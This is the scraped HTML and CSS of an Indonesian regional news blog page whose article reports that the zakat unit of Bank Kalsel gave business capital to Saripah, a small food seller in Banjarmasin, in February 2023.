.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=633addbf-1c9f-4062-b23c-bc9cc942960a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=633addbf-1c9f-4062-b23c-bc9cc942960a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s320/IMG-20230210-WA0056.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' property='v:title' rel='v:url'>Kota Banjarmasin</a></span>
<i class='fa fa-angle-right'></i><span>UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2023-02-10T20:31:00+08:00'>Februari 10, 2023</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2575412124476286951' itemprop='articleBody'>
<meta content='Suarabamega25.com, Banjarmasin -  Berangkat dari adanya keprihatinan dan rekomendasi masyarakat atas kondisi salah satu warganya yang membut...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s719/IMG-20230210-WA0056.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="527" data-original-width="719" height="235" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s320/IMG-20230210-WA0056.jpg" width="320" /></a></div><br />Suarabamega25.com, Banjarmasin -&nbsp; Berangkat dari adanya keprihatinan dan rekomendasi masyarakat atas kondisi salah satu warganya yang membutuhkan, yakni Saripah, UPZ (Unit Pengumpul&nbsp;<p></p><p>Zakat) Bank Kalsel mengulurkan tangan memberikan bantuan modal usaha sebesar Rp5.000.000,-</p><p>(lima juta rupiah).&nbsp;</p><p>Secara simbolis, bantuan diserahkan oleh staf UPZ Bank Kalsel Muhammad&nbsp;</p><p>Rizaldy Mustary Haq di kediaman Saripah, Jl. Teluk Masjid RT. 11 RW.02, Kelurahan Mantuil,&nbsp;</p><p>Kota Banjarmasin (2/2/2023).</p><p>Saripah dalam kesehariannya merupakan pelaku usaha kecil yang menjual aneka minuman, makanan ringan dan gorengan.</p><p>Usaha satu-satunya yang dimilikinya, keseharian Saripah hanya bergantung pada pendapatan dari hasil berjualannya tersebut, dimana perharinya&nbsp;</p><p>berkisar Rp15.000,- sampai Rp25.000,-.</p><p>Bagi Saripah, hal ini seringkali tidak&nbsp;</p><p>mampu menutupi seluruh pengeluaran perharinya yang rata-rata lebih tinggi dibandingkan pendapatannya.&nbsp;</p><p>Menilik kondisi tersebut, setelah melalui serangkaian proses, baik itu survei&nbsp;</p><p>maupun kajian persyaratan yang ditetapkan, Saripah dimasukkan ke dalam kategori 8 Asnaf, orang yang berhak menerima zakat.</p><p>Sedangkan Fachrudin selaku Plt. Direktur Utama Bank Kalsel, menyampaikan,</p><p>bantuan yang diberikan kepada Saripah merupakan salah satu rangkaian program UPZ Bank Kalsel dalam upaya mendukung peningkatan taraf hidup keluarga pra sejahtera di Kalimantan Selatan.</p><p>&#8220;Dengan bantuan yang diberikan melalui UPZ Bank Kalsel, kami berharap dapat mendukung dan membantu peningkatan modal usaha bagi keluarga pra sejahtera yang membutuhkan, tentunya termasuk dalam kategori 8 Asnaf, sehingga nantinya berkontribusi terhadap peningkatan&nbsp;</p><p>perekonomian keluarga&#8221; tutur Fachrudin.</p><p>UPZ merupakan satuan organisasi yang dibentuk oleh Badan Amil Zakat Nasional (BAZNAS),&nbsp;</p><p>baik BAZNAS Provinsi ataupun BAZNAS Kabupaten/Kota untuk membantu mengumpulkan zakat.&nbsp;</p><p>UPZ Bank Kalsel dibentuk dengan tugas menghimpun dan menyalurkan zakat sebagai institusi BUMD.</p><p>Meskipun bernama unit pengumpul zakat, UPZ Bank Kalsel tidak hanya menghimpun zakat,&nbsp;</p><p>melainkan juga menghimpun infak dan sedekah yang berasal dari internal maupun eksternal&nbsp;</p><p>perusahaan. Dari internal, zakat dapat berasal dari gaji per bulan seluruh Pegawai Bank Kalsel&nbsp;</p><p>termasuk Dewan Komisaris dan Direksi. Sumber dana eksternal antara lain dari pembayaran zakat oleh nasabah maupun masyarakat melalui transfer rekening QRIS.</p><p>&#8220;Pada kesempatan ini, saya mengajak kepada seluruh masyarakat untuk turut serta bersama Bank Kalsel mengulurkan tangan untuk membantu sesama. Kami membuka diri bagi masyarkat yang berniat membantu saudara-saudara kita dengan menyalurkan zakat, infak, dan&nbsp;</p><p>sedekah melalui rekening atas nama UPZ Bank Kalsel, yakni untuk Pembayaran Zakat di nomor rekening 6500844928, lalu untuk infaq dan sedekah di nomor rekening 6500846214&#8221; pungkas .(red)</p><p><br /></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah</span>
